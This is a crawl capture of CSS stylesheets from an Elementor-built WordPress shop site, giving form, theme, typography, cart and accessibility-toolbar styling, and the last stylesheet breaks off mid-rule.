	float: none !important;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 0px;
	outline: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.responder-form-main-wrapper > label {
	display: block;
	line-height: 1.5em;
}

.responder-form-main-wrapper .checkboxes label {
	margin-left: 3px;
	vertical-align: top;
}

.responder-form-hor label {
	display: inline-block;
}

.responder-form-main-wrapper .res-button-submit,
.responder-form-main-wrapper .res-button-submit:hover,
.responder-form-main-wrapper .res-button-submit:focus,
.responder-form-main-wrapper .res-button-submit:visited {
	-webkit-box-shadow: none !important;
	background-color: #61ce70;
	border-color: #34a844;
	border-radius: 4px;
	border-style: none;
	border-width: 1px;
	box-shadow: none !important;
	box-sizing: border-box;
	color: #ffffff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-size: 14px;
	font-weight: 400;
	line-height: 34px;
	margin: 0px;
	min-height: 10px !important;
	padding: 0px;
	text-shadow: none !important;
	text-transform: none !important;
	transition: background 0.2s ease 0s;
	width: 100%;
}

.responder-rtl .res-button-submit {
	direction: rtl;
}

.responder-form-main-wrapper.responder-form-vert .res-button-submit {
	margin-top: 5px;
}

.responder-form-main-wrapper .res-button-submit:hover {
	background-color: #3abc4c;
}

.responder-form-main-wrapper.responder-form-hor .fields-wrapper {
	align-items: flex-end;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.responder-form-main-wrapper.responder-form-hor
	.fields-wrapper
	.res-form-field {
	flex-shrink: 0;
	flex-grow: 1;
	flex-basis: 0;
}

@media (max-width: 480px) {
	.responder-form-main-wrapper.responder-form-hor .fields-wrapper {
		flex-direction: column;
	}

	.responder-form-main-wrapper.responder-form-hor
		.fields-wrapper
		.res-form-field {
		width: 100%;
	}

	.responder-form-main-wrapper.responder-form-hor
		.fields-wrapper
		.res-form-field-submit {
		margin-top: 20px;
	}
}

.responder-form-main-wrapper .res-form-field textarea,
.responder-form-main-wrapper .res-form-field textarea:hover,
.responder-form-main-wrapper .res-form-field textarea.is-focused,
.responder-form-main-wrapper .res-form-field select,
.responder-form-main-wrapper .res-form-field select:hover,
.responder-form-main-wrapper .res-form-field select.is-focused,
.responder-form-main-wrapper .res-form-field input[type="tel"],
.responder-form-main-wrapper .res-form-field input[type="tel"]:hover,
.responder-form-main-wrapper .res-form-field input[type="tel"].is-focused,
.responder-form-main-wrapper .res-form-field input[type="number"],
.responder-form-main-wrapper .res-form-field input[type="number"]:hover,
.responder-form-main-wrapper .res-form-field input[type="number"].is-focused,
.responder-form-main-wrapper .res-form-field input[type="email"],
.responder-form-main-wrapper .res-form-field input[type="email"]:hover,
.responder-form-main-wrapper .res-form-field input[type="email"].is-focused,
.responder-form-main-wrapper .res-form-field input[type="text"],
.responder-form-main-wrapper .res-form-field input[type="text"]:hover,
.responder-form-main-wrapper .res-form-field input[type="text"].is-focused {
	background-image: none !important;
	border-radius: 4px;
	border: 1px solid #ccc;
	box-sizing: border-box;
	float: none !important;
	font-size: 14px;
	line-height: 1.5em;
	margin-bottom: 0px;
	min-height: 20px !important;
	outline: none;
	padding: 5px;
	width: 100%;
}

.responder-form-main-wrapper .res-form-field textarea.error,
.responder-form-main-wrapper .res-form-field select.error,
.responder-form-main-wrapper .res-form-field input.error {
	border-color: red;
}

.responder-form-main-wrapper.responder-form-vert .res-form-field {
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/themes/galit-shalgi/style.css?ver=6.8.1
body_size: 336
content:
/**
 * Theme Name:     Galit Shalgi
 * Author:         The Web Guy
 * Template:       hello-elementor
 * Text Domain:	   galit-shalgi
 * Description:    Hello Elementor is a lightweight and minimalist WordPress theme that was built specifically to work seamlessly with the Elementor site builder plugin. The theme is free, open-source, and designed for users who want a flexible, easy-to-use, and customizable website. The theme, which is optimized for performance, provides a solid foundation for users to build their own unique designs using the Elementor drag-and-drop site builder. Its simplicity and flexibility make it a great choice for both beginners and experienced Web Creators.
 * Theme URI:      https://thewebguy.com.co/
 * Author URI:     https://thewebguy.com.co/
 */


--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-8.css?ver=1769346840
body_size: 3289
content:
.elementor-kit-8{--e-global-color-primary:#494343;--e-global-color-secondary:#EFEFEF;--e-global-color-text:#494343;--e-global-color-accent:#21211E;--e-global-color-d4fe4b3:#FFFFFF;--e-global-color-6749817:#000000;--e-global-color-926f545:#21211E;--e-global-color-68cf90b:#FFEBEE;--e-global-color-fde6bc0:#21211E;--e-global-color-3c17025:#A6AB97;--e-global-color-583ee9b:#F4F4F4;--e-global-color-b449a68:#E4C3C3;--e-global-typography-primary-font-family:"Assistant";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Assistant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Assistant";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Assistant";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-46ebd27-font-family:"Assistant";--e-global-typography-46ebd27-font-size:100px;--e-global-typography-46ebd27-font-weight:400;--e-global-typography-46ebd27-line-height:0.8em;--e-global-typography-9b40732-font-family:"Assistant";--e-global-typography-9b40732-font-size:42px;--e-global-typography-9b40732-font-weight:400;--e-global-typography-9b40732-line-height:1.2em;--e-global-typography-008cc9b-font-family:"Assistant";--e-global-typography-008cc9b-font-size:42px;--e-global-typography-008cc9b-font-weight:400;--e-global-typography-3a280f4-font-family:"Assistant";--e-global-typography-3a280f4-font-size:32px;--e-global-typography-3a280f4-font-weight:400;--e-global-typography-a2640d3-font-family:"Assistant";--e-global-typography-a2640d3-font-size:28px;--e-global-typography-a2640d3-font-weight:400;--e-global-typography-bc95be4-font-family:"Assistant";--e-global-typography-bc95be4-font-size:26px;--e-global-typography-bc95be4-font-weight:400;--e-global-typography-338b12b-font-family:"Assistant";--e-global-typography-338b12b-font-size:22px;--e-global-typography-338b12b-font-weight:600;--e-global-typography-5114fda-font-family:"Assistant";--e-global-typography-5114fda-font-size:16px;--e-global-typography-5114fda-font-weight:400;--e-global-typography-daaa290-font-family:"Assistant";--e-global-typography-daaa290-font-size:22px;--e-global-typography-daaa290-font-weight:500;--e-global-typography-daaa290-line-height:1.2em;--e-global-typography-f9d466e-font-family:"Assistant";--e-global-typography-f9d466e-font-size:24px;--e-global-typography-f9d466e-font-weight:500;--e-global-typography-f9d466e-line-height:1.2em;--e-global-typography-dc40292-font-family:"Assistant";--e-global-typography-dc40292-font-size:68px;--e-global-typography-dc40292-font-weight:400;--e-global-typography-dc40292-line-height:0.8em;--e-global-typography-ae3ae4d-font-family:"Assistant";--e-global-typography-ae3ae4d-font-size:16px;--e-global-typography-ae3ae4d-font-weight:700;--e-global-typography-adc36ed-font-family:"Assistant";--e-global-typography-adc36ed-font-size:16px;--e-global-typography-adc36ed-font-weight:400;--e-global-typography-077e297-font-family:"Assistant";--e-global-typography-077e297-font-size:42px;--e-global-typography-077e297-font-weight:400;--e-global-typography-712a407-font-family:"Assistant";--e-global-typography-712a407-font-size:20px;--e-global-typography-712a407-font-weight:400;--e-global-typography-712a407-line-height:1.2em;--e-global-typography-c3aa56d-font-family:"Assistant";--e-global-typography-c3aa56d-font-size:22px;--e-global-typography-c3aa56d-font-weight:600;--e-global-typography-3a6b993-font-family:"Assistant";--e-global-typography-3a6b993-font-size:22px;--e-global-typography-3a6b993-font-weight:400;--e-global-typography-3a6b993-line-height:1.1em;--e-global-typography-cfaa256-font-family:"Assistant";--e-global-typography-cfaa256-font-size:42px;--e-global-typography-cfaa256-font-weight:600;--e-global-typography-cfaa256-line-height:1.2em;--e-global-typography-aefc443-font-family:"Assistant";--e-global-typography-aefc443-font-size:24px;--e-global-typography-aefc443-font-weight:600;--e-global-typography-4499da9-font-family:"Assistant";--e-global-typography-4499da9-font-size:22px;--e-global-typography-4499da9-font-weight:600;--e-global-typography-df403c1-font-family:"Assistant";--e-global-typography-df403c1-font-size:22px;--e-global-typography-df403c1-font-weight:400;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-8 a{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-8 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-46ebd27-font-family ), Sans-serif;font-size:var( --e-global-typography-46ebd27-font-size );font-weight:var( --e-global-typography-46ebd27-font-weight );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-9b40732-font-family ), Sans-serif;font-size:var( --e-global-typography-9b40732-font-size );font-weight:var( --e-global-typography-9b40732-font-weight );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-008cc9b-font-family ), Sans-serif;font-size:var( --e-global-typography-008cc9b-font-size );font-weight:var( --e-global-typography-008cc9b-font-weight );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-3a280f4-font-family ), Sans-serif;font-size:var( --e-global-typography-3a280f4-font-size );font-weight:var( --e-global-typography-3a280f4-font-weight );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-a2640d3-font-family ), Sans-serif;font-size:var( --e-global-typography-a2640d3-font-size );font-weight:var( --e-global-typography-a2640d3-font-weight );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-bc95be4-font-family ), Sans-serif;font-size:var( --e-global-typography-bc95be4-font-size );font-weight:var( --e-global-typography-bc95be4-font-weight );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-d4fe4b3 );background-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;padding:14px 40px 14px 40px;}.elementor-kit-8 label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );accent-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1366px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:90px;--e-global-typography-9b40732-font-size:56px;--e-global-typography-dc40292-font-size:52px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:1200px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:80px;--e-global-typography-9b40732-font-size:54px;--e-global-typography-dc40292-font-size:48px;--e-global-typography-4499da9-font-size:18px;}}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:70px;--e-global-typography-9b40732-font-size:52px;--e-global-typography-dc40292-font-size:42px;--e-global-typography-077e297-font-size:34px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:880px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:70px;--e-global-typography-9b40732-font-size:48px;--e-global-typography-dc40292-font-size:40px;--e-global-typography-077e297-font-size:26px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-46ebd27-font-size:62px;--e-global-typography-9b40732-font-size:46px;--e-global-typography-dc40292-font-size:38px;--e-global-typography-077e297-font-size:34px;font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 a{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 h1{font-size:var( --e-global-typography-46ebd27-font-size );line-height:var( --e-global-typography-46ebd27-line-height );letter-spacing:var( --e-global-typography-46ebd27-letter-spacing );word-spacing:var( --e-global-typography-46ebd27-word-spacing );}.elementor-kit-8 h2{font-size:var( --e-global-typography-9b40732-font-size );line-height:var( --e-global-typography-9b40732-line-height );letter-spacing:var( --e-global-typography-9b40732-letter-spacing );word-spacing:var( --e-global-typography-9b40732-word-spacing );}.elementor-kit-8 h3{font-size:var( --e-global-typography-008cc9b-font-size );line-height:var( --e-global-typography-008cc9b-line-height );letter-spacing:var( --e-global-typography-008cc9b-letter-spacing );word-spacing:var( --e-global-typography-008cc9b-word-spacing );}.elementor-kit-8 h4{font-size:var( --e-global-typography-3a280f4-font-size );line-height:var( --e-global-typography-3a280f4-line-height );letter-spacing:var( --e-global-typography-3a280f4-letter-spacing );word-spacing:var( --e-global-typography-3a280f4-word-spacing );}.elementor-kit-8 h5{font-size:var( --e-global-typography-a2640d3-font-size );line-height:var( --e-global-typography-a2640d3-line-height );letter-spacing:var( --e-global-typography-a2640d3-letter-spacing );word-spacing:var( --e-global-typography-a2640d3-word-spacing );}.elementor-kit-8 h6{font-size:var( --e-global-typography-bc95be4-font-size );line-height:var( --e-global-typography-bc95be4-line-height );letter-spacing:var( --e-global-typography-bc95be4-letter-spacing );word-spacing:var( --e-global-typography-bc95be4-word-spacing );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-kit-8 label{font-size:var( --e-global-typography-text-font-size );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.ingredients
    .jet-listing-grid__items {
    justify-content: center;
}

/*cart*/
.elementor-menu-cart__product-name.product-name {
    text-align: right !important;
}
.elementor-menu-cart__product-price.product-price {
    text-align: right !important;
}
/*.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {*/
/*    gap: 10px !important;*/
/*}*/
.elementor-menu-cart__product-remove {
    top: 20px !important;
}

/*Accessibilty codes */
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a {
    padding: 5px;
    border-radius: 50px 50px 50px 0px;
    font-size: 16px !important;
}
#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle {
    bottom: 0px !important;
	  top: auto !important;
}


/*Theme Css */
/* Lightbox Title Hide */
.elementor-slideshow__title {
    display: none;
}

/* Accessibility Tools css */
p.pojo-a11y-toolbar-title {
text-align: right;
}
ul.pojo-a11y-toolbar-items.pojo-a11y-tools {
text-align: right;
}
span.pojo-a11y-toolbar-icon {
margin-left: 5px;
}
.pojo-a11y-btn-reset > .pojo-a11y-toolbar-text {
display: none;
}
.pojo-a11y-btn-reset::before {
content: "";
}
.pojo-a11y-btn-reset::after {
content: "אִתחוּל";
}

/* Icon List Css */
.elementor-icon-list-text {
    text-align: right;
}
.elementor-icon-list-item > a {
    gap: 5px;
}

/* Testimonial Slider CSS */
.elementor-testimonial__text {
    font-style: normal !important;
}
span.elementor-testimonial__name {
    font-style: normal;
}

/* My Account page Custom Css */
.woocommerce-info {
    border-top-color: #14574e !important;
    background-color: transparent !important;
}
.woocommerce-info::before {
    color: #14574e;
}
a.woocommerce-Button.button {
    background-color: #0f0f0d !important;
	
    color: white !important;
    font-size: 16px !important;
    font-weight: normal !important;
    border-radius: 0px !important;
}
a.woocommerce-Button.button:hover {
    background-color: #0f0f0d !important;
    color: white !important;
}
a.button.wc-forward {
    background-color: #0f0f0d !important;
    color: white !important;
    font-size: 16px !important;
    font-weight: normal !important;
    border-radius: 0px !important;
}
a.button.wc-forward:hover {
    background-color: #494343 !important;
    color: white !important;
}

/* Form Outlines */
input.jet-search-filter__input:focus-visible {
    outline: none !important;
}

.woocommerce-message {
    display: none !important;
}

/* Custom Button Css */
.my-btn .elementor-button::before{
    content:'';
    position: absolute;
    background: #0f0f0d;
    width: 100%;
    height: 100%;
    top:0;
    left: 0;
    transform: scaleX(0);
    transform-origin: left;
    transition: 0.4s ease;
}

.my-btn .elementor-button:hover::before{
    transform: scaleX(1);
    transform-origin: left;
}
.my-btn .elementor-button-text{
    z-index: 1;
}
.elementor-widget-text-editor p {
    margin-bottom: 0px !important;
}

.elementor-13 .elementor-element.elementor-element-1459b90 .woocommerce-mini-cart__empty-message:after {
    left: auto !important;
    right: 0 !important;
}
@media (max-width: 767px){
span.woocommerce-Price-amount.amount bdi{
	direction: rtl !important;
}
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)) {
    margin-top: 0;
    margin-right: var(--button-spacing, 10px);
    margin-left: 10px;
}
button.minus, button.plus {
    padding: 14px;
    margin-left: 9px;
}


form.cart {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap !important;
    justify-content: center;
}
.add-to-cart-style .qib-button-wrapper {
    width: 50% !important;
}

.add-to-cart-style button.plus.qib-button {
    margin-right: 9px;
}
.add-to-cart-style .qib-button-wrapper {

    justify-content: flex-start !important;
}
.add-to-cart-style button.qib-button {
    background: var(--e-global-color-accent) !important;
    color: #fff !important;
}


.elementor-menu-cart__main{
    z-index: 999999999999999999 !important
}
/* Same Line for Product Loop */
.woocommerce div.product form.cart {
    margin-bottom: 0;
}


.woocommerce-Price-amount bdi{
    direction: rtl!important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-13.css?ver=1769346840
body_size: 5351
content:
.elementor-13 .elementor-element.elementor-element-dfbc25e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--z-index:999;}.elementor-13 .elementor-element.elementor-element-dfbc25e:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-dfbc25e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-c81a3d3{text-align:center;}.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-family:var( --e-global-typography-c3aa56d-font-family ), Sans-serif;font-size:var( --e-global-typography-c3aa56d-font-size );font-weight:var( --e-global-typography-c3aa56d-font-weight );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-442ff90{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0.5%;--padding-bottom:0.5%;--padding-left:5%;--padding-right:5%;--z-index:999;}.elementor-13 .elementor-element.elementor-element-442ff90:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-442ff90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d74fd84{--display:flex;}.elementor-13 .elementor-element.elementor-element-e1d2309{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-default .elementor-icon{color:var( --e-global-color-6749817 );border-color:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-6d9809c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-6749817 );}.elementor-13 .elementor-element.elementor-element-df4cac1{--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:#FFEBEE00;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:22px;--toggle-icon-padding:5px 5px 5px 5px;--items-indicator-text-color:var( --e-global-color-d4fe4b3 );--items-indicator-background-color:var( --e-global-color-926f545 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-df4cac1 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), 